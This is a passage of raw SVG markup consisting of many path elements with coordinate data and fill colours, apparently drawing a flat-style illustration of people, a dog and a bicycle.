274.991c-.034-.036-.076-.066-.122-.086s-.096-.03-.146-.03c-.051 0-.1.01-.147.03-.046.02-.087.05-.122.086-.33-.173-.831.158-.645.563.073.159.146.318.218.477-.103-.042-.217-.047-.323-.014s-.197.102-.258.195l-.142-.25c-.266-.461-.944-.024-.788.438.032.097.066.195.1.293-.304-.25-.813.1-.705.505-.318-.226-.739.098-.684.493-.298-.096-.666.119-.615.452-.073.022-.139.059-.194.11-.056.051-.099.114-.126.184-.028.07-.039.146-.033.221s.029.147.067.212l.137.233c-.023.05-.033.105-.028.159.004.055.023.108.054.153.612.939 6.92 10.588 8.587 13.171 0 .063 1.348-.855 1.291-1.077-.692-2.691-1.162-7.044-1.878-9.727-.667-2.504-1.574-4.965-3.498-6.791z" fill="#6b3f2d"/><path d="m660.147 261.659c-.358-.841-1.735-.373-1.719.424-.053.013-.105.032-.155.055-.058-.028-.12-.049-.183-.064-.129-.763-1.162-1.245-1.633-.444-.081-.103-.181-.188-.296-.249-.115-.062-.242-.099-.372-.108-.13-.01-.26.007-.383.051s-.235.113-.33.202c-.54.558-.97 1.213-1.266 1.931.01-.085.022-.172.032-.258.129-.996-1.494-1.222-1.769-.3-.35-.674-1.522-.807-1.679.112l-.035.199c-.147-.021-.297-.011-.441.031-.143.041-.275.113-.389.209-.075-.185-.165-.365-.268-.537-.093-.15-.227-.27-.387-.345-.159-.076-.337-.104-.512-.081s-.339.096-.474.21c-.134.114-.233.264-.284.433-.111.387-.203.792-.281 1.196-.208-.639-.558-1.219-1.236-1.217-.153-.002-.304.03-.442.094-.138.065-.26.16-.356.278.04-.335.09-.671.153-1.007.216-1.134-1.521-1.622-1.74-.479-.646 3.324-.245 6.694.59 9.943.715 2.781 1.695 5.653 3.839 7.672.094.092.206.162.33.206.124.043.255.06.386.047.131-.012.257-.053.37-.119.114-.066.211-.156.286-.263 1.094.024 2.195-.054 3.28.129 1.1.187 1.644.338 2.725.276 1.168-.067 1.536-.956 1.896-1.926.403-1.086.745-2.195 1.048-3.311.587-2.172 1.658-4.39 2.055-6.611.385-2.163.514-4.313-.36-6.379z" fill="#b85d3f"/><path d="m663.733 250.651c-.054-.281-.158-.559-.437-.682-.134-.054-.282-.062-.422-.023-.132-.821-.341-1.627-.625-2.408-2.771-6.916-7.513-6.741-9.636-6.872-4.826-.301-8.135 3.64-10.054 7.419-.228.451-.45.887-.67 1.322-.272-.098-.573-.129-.763.051-.14.165-.245.357-.31.564-.09.212-.151.435-.179.664-.009.055-.006.112.009.167.014.054.039.106.074.15.035.045.078.082.127.109.05.027.104.044.16.05-.009.019-.019.039-.028.059-.517 1.062-1.441 5.491-.625 6.207.387.336.836.593 1.321.757.091 1.792.404 3.579 1.534 5.036 1.304 1.678 3.363 2.562 5.446 2.736 2.033.17 4.119-.34 6.007-1.133.825-.271 1.636-.585 2.429-.94 1.068-.472 2.091-1.043 3.053-1.705.026.111 3.474-3.953 3.442-4.921-.049-1.534-.186-3.486-.411-5.294.217-.069.444-.154.556-.335.157-.268.05-.697.002-.978z" fill="#f9ebdb"/><path d="m649.773 294.692c-.029-.18-.045-.305-.222-.287-.571.058-1.154.129-1.671.387-.554.288-.955.566-1.549.876-.437.231-1.077.616-1.17 1.148-.025.131-.01.267.042.39.053.124.14.229.252.302.388.287 1.143-.014 1.55-.102.718-.156 1.469-.258 2.172-.48 1.22-.371.751-1.308.596-2.234z" fill="#2d304d"/><path d="m658.584 291.63c-.107-.146-.178-.25-.328-.153-.481.311-.971.636-1.308 1.11-.361.507-.592.939-.976 1.484-.284.404-.678 1.033-.516 1.549.038.128.113.242.216.327.103.086.228.139.361.153.482.077 1.011-.534 1.329-.795.568-.466 1.188-.904 1.714-1.42.912-.88.069-1.501-.492-2.255z" fill="#2d304d"/><path d="m654.017 230.914c-.613-.279-1.131-.874-1.727-.759-.576.115-1.1.41-1.497.842-.84.889-1.033 2.144-1.17 3.312-.136 1.167-.25 2.506.229 3.606.129.305.7 1.06.802 1.187.37.477.898.807 1.489.931.592.124 1.208.034 1.739-.254 1.09-.561 1.678-1.752 2.057-2.866.776-2.324.604-4.846-1.922-5.999z" fill="#6b3f2d"/><path d="m655.005 237.323h-4.126v4.746h4.126z" fill="#6b3f2d"/><path d="m643.28 252.436c-.235-.965-2.215-1.42-2.304-1.215-1.711 3.927-1.937 6.707-1.17 10.078 0 .035.274 1.049.448 1.598-.025 1.004-.696 2.004.04 2.918.424.525 1.213.853 1.644.162.098-.157-.023-.266-.129-.362-.209-.188-.501-.447-.545-.718-.015-.13-.004-.262.032-.388.092.096.155.215.181.345.014.063.052.119.105.156s.118.053.182.044c.065-.009.123-.041.165-.091.041-.05.062-.114.058-.179.043-.443-.162-.851-.288-1.265-.036-.265-.053-.533-.051-.801.24-.572.366-2.032.366-2.032-.128-.361-.17-.746-.122-1.126.155-1.37.431-2.528.746-3.874.151-.645.331-1.282.506-1.921.116-.423.244-.886.136-1.329z" fill="#6b3f2d"/><path d="m651.7 243.345c.056.019.116.018.172-.003.055-.02.102-.059.132-.11s.042-.11.034-.169c-.009-.058-.037-.112-.08-.152-.324-.396-.678-.736-.926-1.192-.16-.299-.297-.61-.411-.929-.506.095-1.001.239-1.479.43-.092.516-.137 1.085.215 1.371.244.196.638.292.927.387.464.151.937.273 1.416.367z" fill="#ded1c3"/><path d="m655.545 240.99c-.144.359-.319.705-.524 1.033-.243.142-.493.271-.749.387-.128.056-.243.139-.336.244-.225-.015-.452-.015-.678 0-.033.007-.064.02-.092.04-.027.02-.05.045-.066.075-.017.029-.026.062-.029.096-.002.034.002.067.014.099-.303.059-.303.55.02.517.627-.077 1.256-.143 1.881-.23.343-.049.693-.092.97-.327.426-.362.573-1.007.63-1.623-.34-.126-.688-.23-1.041-.311z" fill="#ded1c3"/><path d="m652.604 240.665c-.825-.054-1.652.022-2.454.224.463 1.153 1.235 2.722 2.636 2.638.751-.047 1.43-.818 1.962-1.272.414-.351.897-.71 1.292-1.127-1.364-.41-2.602-.41-3.436-.463z" fill="#6b3f2d"/><path d="m659.758 253.149c-.802.129-1.105-.976-.767-1.539.15-.249.306-.284.259-.584-.065-.369-.358-.728-.541-1.042-.281-.483-.562-.965-.844-1.446-.028-.039-.069-.067-.117-.078-.047-.01-.097-.002-.139.023-.042.024-.073.063-.087.11-.014.046-.011.096.01.14.358.617.761 1.224 1.084 1.86.107.214.232.431.156.645-.008.021-.186.248-.178.234-.078.155-.122.325-.13.498-.025.421.096 1.063.397 1.377.267.28.657.236 1.004.182.243-.044.137-.415-.107-.38z" fill="#ded1c3"/><path d="m645.313 247.602c-.924 1.467-1.609 3.071-2.031 4.753-.061.24.31.342.371.102.422-1.646 1.094-3.218 1.991-4.661.13-.211-.2-.403-.331-.194z" fill="#ded1c3"/><path d="m649.446 266.248c-1.012 4.28-1.177 8.717-.482 13.06.038.245.41.141.373-.102-.655-4.277-.492-8.64.481-12.856.056-.24-.313-.343-.372-.102z" fill="#994d34"/><path d="m659.429 266.027c-.848.22-1.954-.646-1.959-1.531 0-.051-.02-.1-.057-.137-.036-.036-.085-.056-.137-.056-.051 0-.1.02-.137.056-.036.037-.056.086-.056.137 0 1.142 1.349 2.196 2.453 1.906.05-.014.092-.047.117-.093.025-.045.032-.098.017-.148-.014-.05-.047-.092-.093-.117-.045-.026-.098-.032-.148-.017z" fill="#994d34"/><path d="m654.136 230.408c-1.177-.537-2.435-.369-3.341.589-.049.05-.095.103-.139.157.904.734 3.409.659 3.975 1.01 1.181.735-.182 1.903.154 2.828.144.396.548.403.933.443.052.006.101.024.144.052.044.029.081.066.108.11.278.428-.311.967-.545 1.267-.196.25-.362 1.162-.275 1.531.014.055.021.112.021.168.324-.515.581-1.07.765-1.65.779-2.324.726-5.355-1.8-6.505z" fill="#2d304d"/><path d="m653.731 234.927c-.146-.457-.775-.603-1.192-.654-.349-.043-.741-.009-.939.276-.264-.087-.54-.131-.818-.129-.102-.32-.457-.474-.793-.545-.411-.085-1.054-.152-1.34.232-.287.385-.122.854.168 1.162.289.309.714.694 1.185.535.204-.077.377-.219.491-.405.132-.178.231-.379.291-.593.237-.003.472.032.698.104-.009.216.02.431.085.636.047.213.165.404.333.543.387.303.904.089 1.291-.121.379-.195.681-.6.54-1.041z" fill="#2d304d"/><path d="m655.655 234.375c-.769.116-1.536.231-2.304.349-.245.038-.141.41.104.374.767-.116 1.535-.232 2.303-.349.247-.037.142-.411-.103-.374z" fill="#2d304d"/><path d="m666.703 273.337c-.056-.904.054-4.035-1.614-4.035-.223 0-.663.009-1.201.023-.088-1.11-.415-2.228-1.644-2.492-1.291-.275-1.54 1.528-1.608 2.583l-1.033.032c-1.793.054-2.317 1.655-2.288 3.377.016.863.275 5.106.278 6.141 0 .8.347 1.5 1.085 1.867.861.429 6.794.174 7.633-.269 1.146-.592.521-5.085.392-7.227zm-3.99-5.836c.587.426.756 1.119.803 1.833-.797.022-1.732.051-2.488.074.084-1.046.387-2.851 1.686-1.907z" fill="#b8b8b8"/><path d="m663.694 258.872c.115-2.031.169-3.099-.447-6.274-.023-.122-.075-.638-.075-.638s-1.079.272-1.918.553c-.565.188-1.079.463-1.373 1.004-.325.597-.352 1.317-.387 1.981-.108 2.526.264 5.049 1.097 7.436.2.644.506 1.251.904 1.795-.035.516-.356.932-.372 1.477-.01.169.023.338.097.491.074.152.185.284.324.381.173.129.462-.089.388-.292-.083-.2-.115-.417-.092-.632.062.186.129.372.173.57.084.361.114.638-.032.998-.033.079-.12.121-.14.21-.023.101-.016.206.018.303.035.098.096.183.177.247s.178.104.281.115.206-.007.299-.053c.635-.258.936-1.066.985-1.351.129-.786-.059-1.627-.258-2.409v-.016c.275-2.18.228-3.704.351-5.896z" fill="#6b3f2d"/><path d="m393.047 296.898-1.482.075-1.396-8.395 2.892-.369z" fill="#f5bc8e"/><path d="m395.88 235.238c-.308-.197-.664-.306-1.029-.315-.414.012-.772.238-1.175.044-.553-.264-.993-.464-1.608-.179-.691.321-.702 1.037-1.2 1.519-.499.482-.64.74-.442 1.434.168.591.594 1.33 1.273 1.395.535.051.752-.328.967-.719.096-.053.183-.122.257-.203.142-.032.281-.078.414-.138.326-.046.649-.11.967-.192.26-.062 2.061-.777 2.307-.704.026.041.062.075.104.099.041.024.088.039.137.042.048.003.097-.006.141-.025.045-.019.084-.049.115-.086l.017-.018c.013-.016.026-.034.037-.052.045.083.062.179.05.273-.013.094-.054.181-.119.25-.3.328.182.815.489.489 1.152-1.236-.787-2.392-1.702-2.914zm-1.243 1.841c.007-.015.012-.03.018-.046.07-.012.138-.023.214-.031z" fill="#2d304d"/><path d="m393.082 296.517c0-.138 0-.236-.138-.243-.441-.019-.893-.033-1.315.113-.455.158-.79.323-1.275.495-.358.125-.888.349-1.018.743-.032.096-.035.2-.009.298s.08.187.155.254c.268.263.873.116 1.19.094.563-.038 1.147-.037 1.705-.123.973-.142.72-.909.705-1.631z" fill="#2d304d"/><path d="m401.438 294.796-1.467.232-2.281-8.199 2.835-.674z" fill="#f5bc8e"/><path d="m401.459 294.119c-.084-.11-.138-.189-.254-.113-.366.245-.739.502-.992.87-.276.395-.445.73-.733 1.154-.213.315-.509.809-.379 1.204.031.098.09.185.171.249.08.065.177.104.279.113.372.052.771-.424 1.013-.628.431-.366.902-.712 1.301-1.112.692-.696.035-1.163-.406-1.737z" fill="#2d304d"/><path d="m398.847 266.864c-.036-.102-.094-.195-.17-.272-.076-.076-.168-.135-.269-.172-.102-.037-.21-.051-.317-.041-.108.01-.212.044-.305.099-.068-.074-.153-.13-.249-.162-.095-.032-.197-.039-.296-.021 0-.027 0-.054 0-.082.07-.907-1.277-.862-1.39 0-.01.08-.021.159-.032.238-.092-.076-.199-.132-.314-.164-.115-.031-.236-.038-.354-.02l.029-.366c.061-.783-1.187-.942-1.365-.185-.142.609-.28 1.219-.414 1.83l.029-1.533c.014-.758-1.22-.967-1.363-.195-.07-.078-.155-.141-.25-.185s-.198-.067-.303-.069c-.211-.21-.528-.305-.804-.097-.073.055-.143.115-.208.179 0-.045 0-.09 0-.139.045-.889-1.335-.886-1.382 0-.252 4.73-.304 9.464-.156 14.204.075 2.365.201 4.729.377 7.092.042.553.081 1.091.139 1.635.04.437.055.857.448 1.133.333.235.786.199 1.176.217l1.795.081c.152-.002.299-.052.42-.144.12-.092.208-.22.25-.365.829-2.533.905-5.097 1.382-7.703.237 1.851 1.048 3.681 1.362 5.525.121.721.198 1.616.966 1.948.402.173.804.093 1.221.036l2.025-.355c.379-.051.721-.276.691-.69-.459-7.22-.037-14.377-2.369-21.257z" fill="#d3b35e"/><path d="m386.538 268.274v-.007c0-.003 0-.007 0-.01-.047-.838-.716-2.117-.959-2.423-.025-.027-.058-.046-.094-.056-.036-.009-.073-.008-.109.003-.055.019-.106.05-.149.089-.044.04-.079.088-.104.141-.03-.056-.062-.114-.095-.171-.023-.037-.057-.067-.098-.083-.04-.017-.085-.021-.128-.011-.042.01-.081.034-.109.067-.029.033-.046.074-.05.118h-.028c-.138-.057-.356.069-.289.246.028.073.058.138.089.214.066.231.152.455.257.671.012.028.031.052.055.07s.053.029.083.033c.044.074.09.147.138.222.025.039.063.068.106.084.053.276.112.539.179.807-.039.025-.069.06-.087.102-.019.041-.025.088-.018.133 0 .027.008.055.013.081-.029.018-.052.043-.068.073-.017.029-.024.063-.023.097-.003.105.022.208.073.3.051.091.126.167.217.219.028.016.059.026.091.028s.064-.003.093-.016c.03-.012.056-.03.078-.054.021-.024.036-.053.045-.083.011-.065.021-.138.03-.197l.02-.009c.034.028.075.045.118.051.567.069.739-.26.723-.729zm-.797.313c0-.022-.011-.043-.018-.065.026-.302.03-.605.012-.907.277.402.614.989.075.967-.023-.002-.047 0-.069.005z" fill="#f5bc8e"/><path d="m389.9 255.013c.067-.6-.663-.865-1.047-.502.058-.119.117-.237.182-.353.382-.701-.691-1.326-1.072-.626-1.152 2.086-2.53 8.978-2.869 10.155-.319 1.137-.479 2.314-.474 3.495-.149.365-.378.661-.198 1.105.163.415.444.977.828 1.223.032.019.068.028.105.028s.073-.009.105-.028c.485-.263.792-.926.84-1.448.003-.025.001-.05-.007-.074-.007-.024-.02-.045-.037-.064-.028-.284-.122-.557-.276-.797.379-.967.745-1.943 1.179-2.885.446-.967 1.002-1.879 1.536-2.8 1.043-1.795 1.796-4.113 1.774-6.237-.016-.384-.226-.233-.569-.192zm-4.547 14.067c-.037-.033-.072-.068-.104-.106h.043c.041.024.09.035.138.032-.021.025-.048.051-.077.074z" fill="#f5bc8e"/><path d="m403.514 269.391c-.299-.359-.631-.691-.99-.99-.07-1.036.035-5.761.011-6.825-.092-4.213-.737-6.392-1.657-8.305-.172-.354-1.996 1.461-2.047 2.259-.152 2.377 1.544 9.202 1.739 10.409.195 1.166.55 2.298 1.056 3.366.022.394-.059.759.294 1.089.322.299.82.69 1.268.754.037.003.074-.004.108-.019.033-.016.062-.04.083-.071.32-.445.315-1.174.135-1.667z" fill="#f5bc8e"/><path d="m377.441 297.286-1.413.458-2.177-5.136 2.016-1.222z" fill="#f5bc8e"/><path d="m377.376 296.911c-.038-.138-.062-.229-.195-.199-.431.095-.871.197-1.243.449-.396.276-.679.518-1.105.808-.313.215-.768.567-.791.982-.007.102.017.205.068.294s.127.161.219.207c.328.185.873-.113 1.173-.215.534-.185 1.105-.336 1.616-.562.902-.395.458-1.071.258-1.764z" fill="#2d304d"/><path d="m377.172 288.918c-.228-.44-.597-.789-.819-1.231-.308-.615-.239-1.209-.154-1.863.163-1.264-.306-2.049-.855-3.141-.548-1.093-.656-2.321-.69-3.519-.035-1.299-.007-2.599-.032-3.897-.053-2.796-.205-5.589-.455-8.377-.088-1.007-1.432-1.235-1.772-.24l-.045.138c-.053.01-.104.023-.155.04-.05-.438-.102-.876-.16-1.312-.017-.156-.071-.306-.158-.436s-.204-.238-.342-.313c-.137-.075-.291-.115-.448-.117s-.312.034-.451.105c-.216-.862-1.441-.967-1.72-.209-.114-.048-.239-.066-.362-.052-.111-.049-.23-.073-.351-.074-.135.002-.268.035-.388.097-.099-.949-1.685-.876-1.795.192-.243 2.486-.018 4.982.299 7.459.292 2.263.619 4.558 1.477 6.685.78 1.933 2.275 3.649 2.722 5.71.234 1.072-.058 2.178.101 3.262.148 1.004.691 1.725 1.276 2.521.261.355.534.728.59 1.175.072.571-.01 1.121.276 1.65.226.414 1.201 2.026 1.568 2.631.041.064.103.113.175.138s.151.025.223 0l2.265-.774c.073-.024.135-.072.177-.136.041-.064.059-.141.051-.217-.058-.553-.189-1.855-.236-2.727-.029-.532.257-.957.382-1.457.153-.575.084-1.186-.194-1.711z" fill="#2d304d"/><path d="m377.833 285.717c-.071-.318-.182-.626-.33-.917-.138-.286-.396-.504-.537-.78-.243-.477.396-1.264.543-1.766.192-.673.232-1.381.118-2.071-.105-.674-.341-1.279-.388-1.953.572-3.043.959-6.117 1.161-9.206.035-.521-1.002-.499-1.408-.553-.115-.112-.256-.193-.41-.236-.155-.042-.318-.045-.474-.007-.036.01-.068.022-.101.033-.174-.147-.395-.227-.623-.225-.228.001-.448.084-.62.234-.733.593-.829 1.538-.932 2.413-.137 1.118-.229 2.241-.276 3.368-.087 2.254.012 4.511.297 6.749.055.436.31.809.745.885.019.234.122.453.29.616.071.478.139.956.186 1.437-.012.186.007.373.056.552.157 1.632.211 3.272.163 4.911-.026.915 1.234 1.203 1.685.455.716-1.186 1.151-2.549.855-3.939z" fill="#2d304d"/><path d="m375.458 239.835-3.014.393.501 3.835 3.013-.394z" fill="#f5bc8e"/><path d="m395.872 241.507-3.013.393.653 5.004 3.014-.394z" fill="#f5bc8e"/><path d="m373.416 235.236c.001-.007.001-.014 0-.02-.017-.081-.057-.154-.116-.21-.06-.057-.135-.094-.215-.107-.04-.052-.087-.098-.139-.138-.232-.166-.433-.182-.605-.103-.04-.059-.096-.106-.16-.137s-.136-.045-.207-.04c-.138-.234-.449-.357-.671-.094-.575.679-.6 1.877-.619 2.732-.019.932.029 2.113.503 2.942.402.7 1.224 1.087 2.008 1.146.785.06 1.105-.414 1.214-1.143.105-.79.387-4.636-.993-4.828z" fill="#f5bc8e"/><path d="m394.097 238.634v-.021c-.01-.081-.045-.157-.1-.218s-.127-.104-.207-.123c-.038-.055-.085-.105-.138-.148-.218-.183-.414-.215-.595-.152-.036-.061-.088-.112-.149-.148-.062-.036-.132-.055-.203-.056-.118-.243-.415-.389-.662-.138-.626.633-.744 1.823-.829 2.675-.092.927-.138 2.11.277 2.973.345.729 1.134 1.178 1.911 1.299.778.122 1.14-.332 1.3-1.045.173-.787.754-4.595-.605-4.898z" fill="#f5bc8e"/><path d="m377.453 235.993c.328-.538.22-1.264-.125-1.773-.171-.257-.41-.461-.691-.589-.471-.21-1.018-.099-1.442-.414-.639-.486-.932-1.145-1.831-1.211-.869-.064-1.647.414-2.21 1.041-.467.524-.868 1.214-.452 1.891.083.135.187.256.308.359.037 1.105.146 2.221 1.362 2.171.318-.012.829.248.674 1.057-.043.217-.075.437-.095.658-.083 1.158.69 2.524 2.015 2.339 1.295-.181 2.174-1.722 2.554-2.837.311-.874.288-1.833-.067-2.692z" fill="#f7a354"/><path d="m385.739 264.94c-.067-.317-.25-.582-.284-.912-.017-.348-.005-.698.036-1.044.055-.782-.028-1.635-.553-2.2.017-.524-.079-1.072-.128-1.574-.123-1.237-.31-2.468-.56-3.686-.665-3.236-1.762-7-4.234-9.38l-.079-.164c-.503-1.028-1.203-2.093-2.387-2.373-.691-.163-1.442-.112-2.145-.125-.754-.013-1.519-.048-2.267-.023-1.393.046-2.85.394-3.769 1.519-.051.063-.095.132-.13.206-.297.161-.575.354-.829.577-.69.567-1.234 1.267-1.766 1.971-1.095 1.449-2.16 2.944-3.019 4.546-.829 1.537-1.694 3.397-1.621 5.181.068 1.67 1.185 3.17 2.927 3.267.125.004.249-.021.363-.073s.214-.129.293-.226c-.067 1.202-.084 2.406-.043 3.609.043 1.313.032 2.731 1.213 3.568.069.05.138.095.214.138.207.223 1.256.52 1.438.578l2.463.765c1.468.456 2.932.932 4.407 1.369.654.194 1.324.324 1.981.076.657-.249 1.112-.796 1.547-1.3 1.28-1.484 2.234-3.221 2.801-5.097.018.226.077.447.175.651.237.429.619.533 1.068.606.484.079.503.178.702.561.06.161.176.295.326.378.393.192 1.019-.121 1.353-.322.383-.225.604-.607.507-1.067z" fill="#517aa0"/><path d="m377.172 259.226c.61-2.575 1.197-6.014-.353-8.382-.751-1.146-2.007-2.022-3.415-2.015-.197 0-.392.022-.583.065-.145-.904-.473-1.768-.966-2.54-.492-.771-1.137-1.433-1.896-1.945-.22.167-.418.36-.593.573-.034.044-.065.09-.092.139.714.454 1.319 1.061 1.769 1.778.451.717.737 1.525.837 2.365-.485.355-.906.952-1.26 1.576-.02.032-.038.064-.055.098-.367.665-.66 1.344-.871 1.783-1.002 2.072-3.938 8.897-4.071 9.774-.193 1.282.151 2.552 1.113 3.453 1.014.949 2.38 1.341 3.72 1.559 1.243.203 2.577.227 3.591-.646.986-.849 1.372-2.262 1.81-3.439.523-1.371.963-2.772 1.315-4.196z" fill="#2d304d"/><path d="m380.028 244.382c-.323-.804-1.304-.967-2.046-1.155-.991-.256-2.024-.452-3.052-.358-1.131.105-2.217.479-3.343.637-.657.092-1.743.505-2.121.863-.673.638-.347 1.015-.184 1.203.616.709 1.203 1.463 1.943 2.05.718.565 1.492 1.056 2.31 1.464 1.678.838 3.427.943 4.972-.229.659-.498 1.049-1.209 1.281-1.989.216-.717.534-1.756.24-2.486z" fill="#517aa0"/><path d="m398.661 239.665c0-1.179-.681-2.324-1.618-3.049-1.725-1.337-4.026-.829-5.185 1.075-.349.574.495 1.025 1.025 1.428.358.276.691 1.808 1.148 1.555.356-.2.943-.398.951.257 0 .344-.256.714-.382 1.024-.432 1.059.677 2.828 1.643 2.635.369-.073 1.209-1.349 1.451-1.714.646-.945.984-2.067.967-3.211z" fill="#2d304d"/><path d="m376.667 256.852c-.739.415-1.371.727-2.24.538-.725-.165-1.387-.534-1.909-1.064-1.119-1.119-1.425-2.729-1.243-4.253.033-.264-.377-.258-.414 0-.235 1.764.248 3.648 1.657 4.821.378.315.806.565 1.267.739.049.255.055.516.018.773-.024.151-.071.5-.202.6-.207.157-.008.513.209.356.432-.314.472-1.05.414-1.595.104.026.21.048.316.066.933.146 1.539-.173 2.336-.622.235-.131.025-.49-.209-.359z" fill="#1a1d2e"/><path d="m380.793 251.877c-.099-.241-.499-.138-.398.11 1.372 3.393 1.431 7.044 1.323 10.647-.008.267.407.267.415 0 .114-3.625.063-7.35-1.34-10.757z" fill="#446787"/><path d="m379.774 246.858c-.176 2.5-3.823 2.69-5.663 2.28-1.951-.435-3.774-2.284-4.712-3.989-.128-.233-.483-.026-.356.209 1.14 2.09 3.291 4.005 5.703 4.309 2.025.256 5.274-.268 5.444-2.809.017-.268-.404-.267-.416 0z" fill="#446787"/><path d="m400.654 250.099c-.287-.803-1.347-2.486-2.59-3.384-1.597-1.158-6.399-.877-8.149 1.796-.909 1.381-1.303 2.644-2.05 4.119-.287.565-.706 1.233-.552 1.892.154.636 1.533 2.282 1.989 2.546-.47 1.681-.579 7.458-.532 8.641.034.852-.721 6.193.123 6.715.801.496 10.891.363 11.313.091.779-.502.138-12.864-.094-15.221.644-.442 2.103-.414 2.094-1.214-.015-1.844-.939-4.266-1.552-5.981z" fill="#f9ebdb"/><path d="m531.073 250.791-3.244-5.789-.705.389c-.767-.476-1.747-.614-2.816-.577-2.389.101-3.986 1.567-3.986 4.01s1.722 4.823 4.112 4.823c.1 0 .201 0 .289-.013l2.049 3.646.868-.488c.641.726 1.547 1.177 2.553 1.177 1.924 0 3.483-1.641 3.483-3.658.012-1.691-1.094-3.12-2.603-3.52z" fill="#3a1311"/><path d="m506.855 253.998c.452 1.052.063 2.23.063 2.23s-1.119-.539-1.572-1.591c-.453-1.053-.063-2.23-.063-2.23s1.132.538 1.572 1.591z" fill="#4b8082"/><path d="m502.504 289.742-1.886-.577 4.149-14.858c.302-1.09 1.019-2.005 1.987-2.569.264-.163.579-.225.88-.225h.717l-.415 3.959c.289 1.691.076 3.432-.616 5.011z" fill="#fab79e"/><path d="m517.731 267.09-6.35 1.641-.767-1.528 8.111-3.182.226.563c.415 1.028-.151 2.193-1.22 2.506z" fill="#fab79e"/><path d="m501.687 291.683-5.395-2.343.239-.538c.164-.376.541-.614.956-.589l3.407.163 1.924.739z" fill="#984822"/><path d="m519.354 266.263-2.515-1.04 3.496-8.394c.352-.852 1.345-1.228 2.175-.839.817.375 1.169 1.353.78 2.167z" fill="#fab79e"/><path d="m510.866 267.127-2.226.088c-.188.013-.377.088-.503.238l-.842.915c-.201.225-.239.551-.088.827l.239.413c.125.226.402.338.653.276l1.157-.852 2.138-.276z" fill="#fab79e"/><path d="m502.215 260.763-5.621.802c-.918.125-1.848-.05-2.653-.514l-6.564-3.758c-.993-.501-2.213-.063-2.666.939-.452 1.003 0 2.168 1.006 2.606l7.935 3.145c.427.213.93.288 1.421.138l7.506-1.704z" fill="#f1ebdf"/><path d="m502.554 262.417 2.188-.476-.566-2.13-2.087.977z" fill="#fac9b6"/><path d="m504.742 261.941 1.61-.539-.088-1.416-2.087-.175z" fill="#fac9b6"/><path d="m531.375 270.398-5.923-.965.352-8.67 6.765.952z" fill="#1d2342"/><path d="m476.928 274.908 9.342 1.328 2.805-10.537c.389-1.704 1.848-6.89-.868-7.968l-2.565-.952c-1.71-.388-3.207.752-3.81 2.393-1.446 3.921-4.904 15.736-4.904 15.736z" fill="#4b8082"/><path d="m482.473 253.096c1.119 1.002 2.138-1.14 5.093 1.841 1.685 1.704 3.231-2.242 2.376-4.535s-2.137-2.907-4.489-2.443c-3.458.677-4.413 3.846-2.98 5.137z" fill="#984822"/><path d="m489.1 259.385-1.798-2.681-.906-.176 1.157 2.406z" fill="#f1ebdf"/><path d="m487.591 258.746 1.031-2.856-3.408-1.216-1.031 2.857c-.302.877 3.093 2.092 3.408 1.215z" fill="#fac9b6"/><path d="m488.622 255.902-3.408-1.215-.49 1.378c.855.751 2.251 1.115 3.42 1.19z" fill="#fab79e"/><path d="m484.422 254.173c.641 2.118 4.426 2.544 5.759 2.143.993-.301 1.32-1.955.679-4.072s-1.106-3.759-2.905-3.308c-5.042 1.291-4.174 3.12-3.533 5.237z" fill="#fac9b6"/><path d="m527.929 274.607-7.871-3.408c-.868-1.353-1.245-2.956-1.069-4.548l.956-8.594c.201-1.741 1.785-2.982 3.533-2.781 0 0 2.364-.063 3.119.112 2.514.614 2.917 2.631 2.716 4.373z" fill="#f1ebdf"/><path d="m521.969 279.255-12.625-1.366-1.006-6.389 12.411-.338 7.256 2.768-.013.138c-.339 3.045-2.967 5.3-6.023 5.187z" fill="#b364cf"/><path d="m503.661 289.741-1.886-.576 4.149-14.859c.352-1.252 1.245-2.28 2.44-2.806l.729 3.959c.289 1.691.075 3.433-.616 5.011z" fill="#fac9b6"/><path d="m502.693 292.034-5.395-2.343.239-.538c.164-.376.541-.614.956-.589l3.408.163 1.923.739z" fill="#984822"/><path d="m496.707 279.543c-.226-1.315-1.295-2.33-2.615-2.518 0 0-5.621-1.804-9.544-1.992-1.886-.088-7.57-.276-7.57-.276l-.05 2.544c-.038 3.044.893 3.307 3.898 3.871 4.942.927 11.971.601 11.971.601-.503 1.178-.755 2.468-.704 3.759l1.018 9.446 1.962.163 1.672-14.395c.038-.414.025-.814-.038-1.203z" fill="#2d304d"/><path d="m493.149 297.459 5.884-.188-.012-.589c-.013-.413-.277-.764-.667-.902l-3.219-1.102-2.062-.013z" fill="#9699a9"/><path d="m483.781 296.244c1.509.037 2.64-1.353 2.326-2.832 0 0-.629-6.565-1.132-8.694-.943-3.959-2.011-6.127-2.011-6.127l-3.345-2.794c-2.88 1.028-3.106 2.055-2.276 4.987l3.634 11.714c-.767-.188-1.559-.288-2.364-.263l-8.111.889-.188 1.955 12.599 1.077c.315.05.604.075.868.088z" fill="#2d304d"/><path d="m468 293.137.113 5.863.591-.013c.415-.012.767-.263.906-.651l1.144-3.195.038-2.055z" fill="#9699a9"/><path d="m529.463 297.221c-6.915 0-12.549-5.6-12.549-12.504 0-6.89 5.621-12.49 12.549-12.49 6.916 0 12.55 5.6 12.55 12.49-.013 6.891-5.634 12.504-12.55 12.504zm0-23.742c-6.224 0-11.291 5.049-11.291 11.238 0 6.19 5.067 11.251 11.291 11.251 6.225 0 11.292-5.049 11.292-11.251 0-6.201-5.067-11.238-11.292-11.238z" fill="#1d2342"/><path d="m531.343 285.022c.17-1.038-.538-2.016-1.58-2.184-1.042-.169-2.024.536-2.193 1.574s.539 2.017 1.581 2.185c1.042.169 2.023-.536 2.192-1.575z" fill="#1d2342"/><path d="m511.13 297.259c-2.025 0-3.672-1.642-3.672-3.659s1.647-3.658 3.672-3.658c2.024 0 3.672 1.641 3.672 3.658s-1.648 3.659-3.672 3.659zm0-6.064c-1.333 0-2.414 1.077-2.414 2.405s1.081 2.406 2.414 2.406 2.414-1.078 2.414-2.406-1.081-2.405-2.414-2.405z" fill="#1d2342"/><path d="m533.643 292c-.025 0-.051 0-.089 0-.344-.055-.598-.399-.547-.771l4.432-36.717c.242-1.955 1.733-3.415 3.567-3.456l2.344-.056c.357-.013.637.29.65.675.012.386-.268.689-.625.703l-2.343.055c-1.198.027-2.179.978-2.332 2.258l-4.432 36.717c-.026.33-.306.592-.625.592z" fill="#1d2342"/><path d="m530.092 281.084c-.025 0-.05 0-.075 0l-16.888-1.942c-.339-.037-.591-.35-.553-.689.038-.338.352-.588.692-.551l16.887 1.942c.339.038.591.351.553.689-.038.326-.302.551-.616.551z" fill="#1d2342"/><path d="m511.042 294.227c-.025 0-.063 0-.088 